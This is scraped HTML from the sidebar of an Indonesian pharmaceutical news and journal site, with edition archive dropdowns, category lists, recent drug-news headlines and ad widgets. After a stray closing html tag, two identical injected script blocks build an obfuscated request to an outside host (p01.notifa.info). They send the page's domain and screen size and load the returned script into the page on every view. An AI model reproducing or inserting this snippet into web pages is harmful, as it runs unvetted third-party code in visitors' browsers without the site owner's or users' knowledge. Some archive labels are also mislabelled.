<option value="https://farmasetika.com/majalah-farmasetika-edisi-November-2021/" > Edisi November</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-Desember-2021/" > Edisi Desember</option>
<option value="" selected>-- Tahun 2022 --</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2022/" > Edisi Januari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2022/" > Edisi Februari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2022/" > Edisi Maret</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2022/" > Edisi April</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-mei-2022/" > Edisi Mei</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2022/" > Edisi Juni</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2022/" > Edisi Juli</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-agustus-2022/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-september-2022/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-oktober-2022/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-november-2022/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-desember-2022/" > Edisi Desember</option>
<option value="" selected>-- Tahun 2023 --</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2023/" > Edisi Januari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2023/" > Edisi Februari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2023/" > Edisi Maret</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2023/" > Edisi April</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-mei-2023/" > Edisi Mei</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2023/" > Edisi Juni</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2023/" > Edisi Juli</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-agustus-2023/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-september-2023/" > Edisi September</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-oktober-2023/" > Edisi Oktober</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-november-2023/" > Edisi November</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-desember-2023/" > Edisi Desember</option>
<option value="" selected>-- Tahun 2024 --</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2024/" > Edisi Januari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2024/" > Edisi Februari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2024/" > Edisi Maret</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2024/" > Edisi April</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-meil-2024/" > Edisi Mei</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2024/" > Edisi Juni</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2024/" > Edisi Juli</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-agustus-2024/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-september-2024/" > Edisi September</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-oktober-2024/" > Edis Oktober</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-novemberr-2024/" > Edisi November</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-desember-2024/" > Edisi Desember</option>
</select>
 <input type="button" name="Submit" value="Go!" onClick="window.open(sites.value, '_parent')">
      </form>
   <script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "¶ms=" + "4TtHaUQnUEiP6K%2fc5C582NzYpoUazw5mM8jFcR0dRyEDZunbzGMqq4Tg4ukKjqklanfAvDoNsWdpGdyjnhYSHZb%2f%2fY34mxPehj0sBHN1HNEYF0mKqGKsD%2blNPPgnZvPXGed67f%2bW6x0L3XSXa1ft2IrXeN%2fjDc2MecMD2HVswmdQHj5R5qBYz7W1nnoaSotA48A4bLHeL8ZIvPbiR%2fujrp4XOu8Vw4TRyZ7EzeFf2q%2fdDx%2bzFaJZVK%2bp%2bdjKBnzmeHp0VJrIejT%2fNATLecqvP%2fyuy%2fP%2buFdRfVxXOBSYmoIoY62r0gITl6s38Wmsruehs0ZaUEvagV3ZBuNGedCOtjzrXxVxY1CnFe0v8Y5X1i3Q9LWw7d15%2b40pkE68TEmY33sRVsqJhdUebMSM0KSmNoc%2f4iHSb8yX%2bFwoQamCqFo8BmuSYOLuFbcfGXTvHj6%2bO3b2KuThrBVlU2lNJ%2bP9eWkTJrmZQJk63mDzdX2HXfY2%2bz9bNo5knQ%3d%3d" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script><script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "¶ms=" + "4TtHaUQnUEiP6K%2fc5C582NzYpoUazw5mM8jFcR0dRyFvjN4B0oThZ2WOc6FieJ1DtjyEqLghLgQGpvE170%2bh9fzSjrfP7xB0EIktXMQ3XAL3dg1QppVXIJqduvBZN%2fAXn894DgeNQPdIOYkDzRsDYk4%2bppVPy%2bRHnwl3sYxqeirz8%2fBh543hepnCPSO4xfMUpK%2fgmV7PRR2cqNPIQ6OhwQfCF8%2bFeBOdAcw9x%2bgjtgK4zFeN8MwP7%2fsKXaFoZl9cynvl9IuvxjCOZGzOqzb4CpZ1ZhlidaG5PxOp6T3dJ3scoAbtBEGRomV00xssBwcTkaE%2fPQkqFT%2boELpt7qkkeVLTcy%2bCZVYf8Vxcsq86KUhxGeAbxg8iljlhIfzfO8QgMtoLceCnPK7T1Pb1qQokuGcTmfX9GwWKhgGHu5wiosydF6LTpd8lrJkObS07AWI1VsaV3vm869xoRix9pN2jFp2PfDSElUTqKlyZKzOYBBWfKEFWQqwaoA%3d%3d" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script></body>
</html>
<p style="margin-top: 5px;">
EDISI JURNAL ILMIAH
<p style="margin-top: 2px;">
Bekerja sama dengan: 
<p style="margin-top: 2px;">
<a href="http://farmasi.unpad.ac.id/"><img class="alignnone  wp-image-6430" src="https://farmasetika.com/wp-content/uploads/2017/02/logo-farmasi-unpad.png" alt="" width="83" height="83" /></a> <a href="http://iai.id/"><img class="alignnone  wp-image-6428" src="https://farmasetika.com/wp-content/uploads/2017/02/LOGO-IAI-LPG.jpg" alt="" width="81" height="78" /></a>
<p style="margin-top: 5px;">
ISSN : 2686-2506
<p style="margin-top: 2px;">
<html>
   <body>
      <form name="opennew">
         <select name="sites" id="sites">
            <option value="" selected>-- Tahun 2016 --</option>
<option value="http://majalah.farmasetika.com/vol-1-no-1-2016" > Vol. 1, No. 1</option> 
<option value="http://majalah.farmasetika.com/vol-1-no-2-2016" > Vol. 1, No. 2</option> 
<option value="http://majalah.farmasetika.com/vol-1-no-3-2016" > Vol. 1, No. 3</option> 
<option value="http://majalah.farmasetika.com/vol-1-no-4-2016" > Vol. 1, No. 4</option> 
<option value="http://majalah.farmasetika.com/vol-1-no-5-2016" > Vol. 1, No. 5</option> 
<option value="" selected>-- Tahun 2017 --</option>
<option value="http://majalah.farmasetika.com/vol-2-no-1-2017" > Vol. 2, No. 1</option> 
<option value="http://majalah.farmasetika.com/vol-2-no-2-2017" > Vol. 2, No. 2</option> 
<option value="http://majalah.farmasetika.com/vol-2-no-3-2017" > Vol. 2, No. 3</option> 
<option value="http://majalah.farmasetika.com/vol-2-no-4-2017" > Vol. 2, No. 4</option> 
<option value="http://majalah.farmasetika.com/vol-2-no-5-2017/" > Vol. 2, No. 5</option>
<option value="" selected>-- Tahun 2018 --</option>
<option value="http://majalah.farmasetika.com/vol-3-no-1-2018/" > Vol. 3, No. 1</option>  
<option value="http://majalah.farmasetika.com/vol-3-no-2-2018/" > Vol. 3, No. 2</option>  
<option value="http://majalah.farmasetika.com/vol-3-no-3-2018/" > Vol. 3, No. 3</option>  
<option value="http://majalah.farmasetika.com/vol-3-no-4-2018/" > Vol. 3, No. 4</option>  
<option value="http://majalah.farmasetika.com/vol-3-no-5-2018/" > Vol. 3, No. 5</option> 
 <option value="" selected>-- Tahun 2019 --</option>
<option value="http://majalah.farmasetika.com/vol-4-no-1-2019/" > Vol. 4, No. 1</option>  
<option value="http://majalah.farmasetika.com/vol-4-no-2-2019/" > Vol. 4, No. 2</option>
 <option value="http://majalah.farmasetika.com/vol-4-no-3-2019/" > Vol. 4, No. 3</option>
 <option value="http://majalah.farmasetika.com/vol-4-no-4-2019/" > Vol. 4, No. 4</option>
 <option value="http://majalah.farmasetika.com/vol-4-no-5-2019/" > Vol. 4, No. 5</option>
<option value="" selected>-- Tahun 2020 --</option>
<option value="http://majalah.farmasetika.com/vol-5-no-1-2020/" > Vol. 5, No. 1</option>  
<option value="http://majalah.farmasetika.com/vol-5-no-2-2020/" > Vol. 5, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-5-no-3-2020/" > Vol. 5, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-5-no-4-2020/" > Vol. 5, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-5-no-5-2020/" > Vol. 5, No. 5</option>
<option value="" selected>-- Tahun 2021 --</option>
<option value="http://majalah.farmasetika.com/vol-6-no-1-2021/" > Vol. 6, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-6-no-2-2021/" > Vol. 6, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-6-no-3-2021/" > Vol. 6, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-6-no-4-2021/" > Vol. 6, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-6-no-5-2021/" > Vol. 6, No. 5</option>
<option value="http://majalah.farmasetika.com/vol-6-supl-1-2021/" > Vol. 6, Supl. 1</option>
<option value="" selected>-- Tahun 2022 --</option>
<option value="http://majalah.farmasetika.com/vol-7-no-1-2022/" > Vol. 7, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-7-no-2-2022/" > Vol. 7, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-7-no-3-2022/" > Vol. 7, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-7-no-4-2022/" > Vol. 7, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-7-no-5-2022/" > Vol. 7, No. 5</option>
<option value="" selected>-- Tahun 2023 --</option>
<option value="http://majalah.farmasetika.com/vol-8-no-1-2023/" > Vol. 8, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-8-no-2-2023/" > Vol. 8, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-8-no-3-2023/" > Vol. 8, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-8-no-4-2023/" > Vol. 8, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-8-no-5-2023/" > Vol. 8, No. 5</option>
<option value="" selected>-- Tahun 2024 --</option>
<option value="http://majalah.farmasetika.com/vol-9-no-1-2024/" > Vol. 9, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-9-no-2-2024/" > Vol. 9, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-9-no-3-2024/" > Vol. 9, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-9-no-4-2024/" > Vol. 9, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-9-no-5-2024/" > Vol. 9, No. 5</option>
<option value="http://majalah.farmasetika.com/vol-9-no-6-2024/" > Vol. 9, No. 6</option>
<option value="" selected>-- Tahun 2025 --</option>
<option value="http://majalah.farmasetika.com/vol-10-no-1-2025/" > Vol. 10, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-10-no-2-2025/" > Vol. 10, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-10-no-3-2025/" > Vol. 10, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-10-no-4-2025/" > Vol. 10, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-10-no-5-2025/" > Vol. 10, No. 5</option>
<option value="http://majalah.farmasetika.com/vol-10-no-6-2025/" > Vol. 10, No. 6</option>
</select>
 <input type="button" name="Submit" value="Go!" onClick="window.open(sites.value, '_parent')">
      </form>
   </body>
</html>

				</div><div class="clear"></div></div></div><!-- .widget /--><div id="categories-6" class="widget widget_categories"><div class="widget-top"><h4>Kategori</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form action="https://farmasetika.com" method="get"><label class="screen-reader-text" for="cat">Kategori</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Pilih Kategori</option>
	<option class="level-0" value="10">Berita&nbsp;&nbsp;(1,984)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Editorial&nbsp;&nbsp;(95)</option>
	<option class="level-1" value="3429">&nbsp;&nbsp;&nbsp;Hiburan&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="4355">&nbsp;&nbsp;&nbsp;IYPG&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="761">&nbsp;&nbsp;&nbsp;Opini&nbsp;&nbsp;(143)</option>
	<option class="level-1" value="894">&nbsp;&nbsp;&nbsp;Profil&nbsp;&nbsp;(42)</option>
	<option class="level-1" value="7">&nbsp;&nbsp;&nbsp;Regulasi&nbsp;&nbsp;(623)</option>
	<option class="level-1" value="1074">&nbsp;&nbsp;&nbsp;TedTalks&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="2997">&nbsp;&nbsp;&nbsp;Video&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="5">Dispensing&nbsp;&nbsp;(519)</option>
	<option class="level-1" value="244">&nbsp;&nbsp;&nbsp;Apotek&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="121">&nbsp;&nbsp;&nbsp;Edukasi&nbsp;&nbsp;(420)</option>
	<option class="level-1" value="76">&nbsp;&nbsp;&nbsp;IFRS&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="3440">&nbsp;&nbsp;&nbsp;Puskesmas&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6">Farmasi Industri&nbsp;&nbsp;(275)</option>
	<option class="level-1" value="2327">&nbsp;&nbsp;&nbsp;Bahan Baku&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="2632">&nbsp;&nbsp;&nbsp;Distribusi&nbsp;&nbsp;(49)</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Fasilitas&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Informasi teknologi&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="20">&nbsp;&nbsp;&nbsp;Kontrol Proses&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Pengemasan&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="19">&nbsp;&nbsp;&nbsp;Peralatan&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;Produksi&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="265">&nbsp;&nbsp;&nbsp;SDM&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="5803">Review&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="4">Risbang&nbsp;&nbsp;(807)</option>
	<option class="level-1" value="73">&nbsp;&nbsp;&nbsp;Bioteknologi&nbsp;&nbsp;(51)</option>
	<option class="level-1" value="18">&nbsp;&nbsp;&nbsp;Eksipien&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="15">&nbsp;&nbsp;&nbsp;Formulasi&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="1910">&nbsp;&nbsp;&nbsp;herbal&nbsp;&nbsp;(35)</option>
	<option class="level-1" value="16">&nbsp;&nbsp;&nbsp;Penghantaran Obat&nbsp;&nbsp;(57)</option>
	<option class="level-1" value="2922">&nbsp;&nbsp;&nbsp;Riset&nbsp;&nbsp;(218)</option>
	<option class="level-1" value="55">&nbsp;&nbsp;&nbsp;Uji Klinik&nbsp;&nbsp;(242)</option>
	<option class="level-1" value="17">&nbsp;&nbsp;&nbsp;Zat Aktif&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="3">Sediaan Farmasi&nbsp;&nbsp;(829)</option>
	<option class="level-1" value="254">&nbsp;&nbsp;&nbsp;Alat Kesehatan&nbsp;&nbsp;(52)</option>
	<option class="level-1" value="14">&nbsp;&nbsp;&nbsp;Biologis&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="483">&nbsp;&nbsp;&nbsp;Dermal dan transdermal&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="103">&nbsp;&nbsp;&nbsp;Inhalasi&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="4793">&nbsp;&nbsp;&nbsp;Kosmetik&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="535">&nbsp;&nbsp;&nbsp;Liquid&nbsp;&nbsp;(47)</option>
	<option class="level-1" value="12">&nbsp;&nbsp;&nbsp;Parenteral&nbsp;&nbsp;(125)</option>
	<option class="level-1" value="11">&nbsp;&nbsp;&nbsp;Solid &amp; Semisolid&nbsp;&nbsp;(214)</option>
	<option class="level-1" value="2003">&nbsp;&nbsp;&nbsp;Sublingual&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="13">&nbsp;&nbsp;&nbsp;Vaksin&nbsp;&nbsp;(154)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div></div><!-- .widget /--><div id="timeline-posts-widget-3" class="widget timeline-posts"><div class="widget-top"><h4>Timeline		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li>
			<a href="https://farmasetika.com/2026/01/25/analisis-kesesuaian-penyimpanan-cold-chain-product-ccp-di-salah-satu-pedagang-besar-farmasi/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>6 jam ago</span>				<h3>Analisis Kesesuaian Penyimpanan Cold Chain Product (CCP) di Salah Satu Pedagang Besar Farmasi</h3>
			</a>
		</li>
				<li>
			<a href="https://farmasetika.com/2026/01/22/pengembangan-obat-rls-0071-oleh-realta-potensi-terapi-baru-untuk-agvhd/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>4 hari ago</span>				<h3>Pengembangan Obat RLS-0071 oleh ReAlta: Potensi Terapi Baru untuk aGVHD</h3>
			</a>
		</li>
				<li>
			<a href="https://farmasetika.com/2026/01/21/capivasertib-golongan-akt-inhibitor-pertama-sebagai-terapi-kanker-payudara-stadium-lanjut-hr-positif/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>5 hari ago</span>				<h3>Capivasertib, Golongan AKT inhibitor Pertama sebagai Terapi Kanker Payudara Stadium Lanjut HR-positif</h3>
			</a>
		</li>
				<li>
			<a href="https://farmasetika.com/2026/01/20/klasifikasi-apotek-dalam-kbli-2025-jadi-perhatian-farmasis-indonesia-bersatu/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>6 hari ago</span>				<h3>Klasifikasi Apotek dalam KBLI 2025 Jadi Perhatian Farmasis Indonesia Bersatu</h3>
			</a>
		</li>
				<li>
			<a href="https://farmasetika.com/2026/01/20/yorvipath-terapi-hipoparatiroidisme-pertama-dan-satu-satunya-yang-disetujui-fda/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>6 hari ago</span>				<h3>Yorvipath, Terapi Hipoparatiroidisme Pertama dan Satu-satunya yang Disetujui FDA</h3>
			</a>
		</li>
						</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="rss-2" class="widget widget_rss"><div class="widget-top"><h4><a class="rsswidget rss-widget-feed" href="https://majalah.farmasetika.com/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://farmasetika.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://majalah.farmasetika.com/">Majalah Farmasetika Ed. Jurnal</a></h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul><li><a class='rsswidget' href='https://majalah.farmasetika.com/efektivitasbiayaterapiantipsikotik-tunggal-dan-pola-pengobatanpada-pasien-skizofrenia/'>EfektivitasBiayaTerapiAntipsikotik Tunggal dan Pola Pengobatanpada Pasien Skizofrenia</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/formulasi-dan-uji-aktifitas-anti-jerawat-masker-gel-peel-offekstrak-daun-tehcamelia-sinensis-l-denganvariasipolivinilalkohol-pva/'>Formulasi dan Uji Aktifitas Anti Jerawat Masker Gel Peel OffEkstrak Daun Teh(Camelia sinensis L.) DenganVariasiPolivinilAlkohol (PVA)</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/kajian-risiko-terkait-kontaminasi-dan-ketercampuran-di-ruang-penimbanganindustri-farmasi-xyz/'>Kajian Risiko terkait Kontaminasi dan Ketercampuran di Ruang PenimbanganIndustri Farmasi “XYZ”</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/inovasilip-creamekstrakstroberifragaria-x-ananassaoptimasibeeswax-dancastor-oilsebagaiantioksidan-alami-pelembabbibir/'>InovasiLip CreamEkstrakStroberi(Fragaria x ananassa):OptimasiBeeswax danCastor OilsebagaiAntioksidan Alami PelembabBibir</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/kajian-risiko-perubahan-penimbangan-material-fresh-dengan-failure-mode-andeffectanalysis/'>Kajian Risiko Perubahan Penimbangan Material “Fresh” Dengan Failure Mode andEffectAnalysis</a></li></ul></div></div><!-- .widget /--><div id="ads250_250-widget-6" class="widget e3lan e3lan250_250-widget"><div class="widget-top"><h4> Advertisement</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div  class="e3lan-widget-content e3lan250-250">
								<div class="e3lan-cell">
				<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- widget farset -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8037377632193004"
     data-ad-slot="1136757432"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
			</div>
				</div>
	</div></div><!-- .widget /--><div id="ads250_250-widget-11" class="widget e3lan e3lan250_250-widget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div  class="e3lan-widget-content e3lan250-250">
								<div class="e3lan-cell">
				<a href="https://farmasetika.com/download-aplikasi-majalah-farmasetika/"  >					<img src="https://farmasetika.com/wp-content/uploads/2022/11/MF-Update-Now-Instagram-Post.png" alt="" />
				</a>			</div>
				</div>
	</div></div><!-- .widget /--><div id="news-pic-widget-4" class="widget news-pic"><div class="widget-top"><h4>News in Pictures		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">										<div class="post-thumbnail">
					<a class="ttip" title="Analisis Kesesuaian Penyimpanan Cold Chain Product (CCP) di Salah Satu Pedagang Besar Farmasi" href="https://farmasetika.com/2026/01/25/analisis-kesesuaian-penyimpanan-cold-chain-product-ccp-di-salah-satu-pedagang-besar-farmasi/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2023/03/analisi-CCP-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2023/03/analisi-CCP-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2023/03/analisi-CCP-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="Pengembangan Obat RLS-0071 oleh ReAlta: Potensi Terapi Baru untuk aGVHD" href="https://farmasetika.com/2026/01/22/pengembangan-obat-rls-0071-oleh-realta-potensi-terapi-baru-untuk-agvhd/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-25-at-07.52.27-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-25-at-07.52.27-110x75.jpeg 110w, https://farmasetika.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-25-at-07.52.27-272x182.jpeg 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="Capivasertib, Golongan AKT inhibitor Pertama sebagai Terapi Kanker Payudara Stadium Lanjut HR-positif" href="https://farmasetika.com/2026/01/21/capivasertib-golongan-akt-inhibitor-pertama-sebagai-terapi-kanker-payudara-stadium-lanjut-hr-positif/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/08/Capivasertib-Golongan-AKT-inhibitor-Pertama-sebagai-Terapi-Kanker-Payudara-Stadium-Lanjut-HR-positif-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/08/Capivasertib-Golongan-AKT-inhibitor-Pertama-sebagai-Terapi-Kanker-Payudara-Stadium-Lanjut-HR-positif-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2024/08/Capivasertib-Golongan-AKT-inhibitor-Pertama-sebagai-Terapi-Kanker-Payudara-Stadium-Lanjut-HR-positif-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="Klasifikasi Apotek dalam KBLI 2025 Jadi Perhatian Farmasis Indonesia Bersatu" href="https://farmasetika.com/2026/01/20/klasifikasi-apotek-dalam-kbli-2025-jadi-perhatian-farmasis-indonesia-bersatu/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2026/01/Klasifikasi-Apotek-dalam-KBLI-2025-Jadi-Perhatian-Farmasis-Indonesia-Bersatu-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2026/01/Klasifikasi-Apotek-dalam-KBLI-2025-Jadi-Perhatian-Farmasis-Indonesia-Bersatu-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2026/01/Klasifikasi-Apotek-dalam-KBLI-2025-Jadi-Perhatian-Farmasis-Indonesia-Bersatu-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="Yorvipath, Terapi Hipoparatiroidisme Pertama dan Satu-satunya yang Disetujui FDA" href="https://farmasetika.com/2026/01/20/yorvipath-terapi-hipoparatiroidisme-pertama-dan-satu-satunya-yang-disetujui-fda/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/08/Yorvipath-Terapi-Hipoparatiroidisme-Pertama-dan-Satu-satunya-yang-Disetujui-FDA-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/08/Yorvipath-Terapi-Hipoparatiroidisme-Pertama-dan-Satu-satunya-yang-Disetujui-FDA-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2024/08/Yorvipath-Terapi-Hipoparatiroidisme-Pertama-dan-Satu-satunya-yang-Disetujui-FDA-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
